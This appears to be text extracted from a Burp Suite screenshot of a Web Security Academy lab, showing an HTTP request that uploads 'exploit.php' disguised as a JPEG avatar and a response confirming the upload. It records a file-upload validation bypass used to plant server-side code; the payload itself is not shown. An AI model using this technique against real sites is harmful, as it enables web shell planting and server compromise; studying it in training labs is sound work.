 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 × 3 +
Send Cancel Burp AI Target: https://0adc00d103b6994280011cdd005c00db.web-security-academy.net
Request
Pretty Raw Hex \n
4 Content-Length: 99616
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0adc00d103b6994280011cdd005c00db.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryV2IhySbDDYGEFE8n
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0adc00d103b6994280011cdd005c00db.web-security-academy.net/my-account?i
d=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryV2IhySbDDYGEFE8n
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: image/jpeg
26
27 ÿØÿàJFIFÿÛC
28 $.' ",#(7),01444'9=82<.342ÿÛC
29
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 13 Apr 2026 06:29:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Snip & Sketch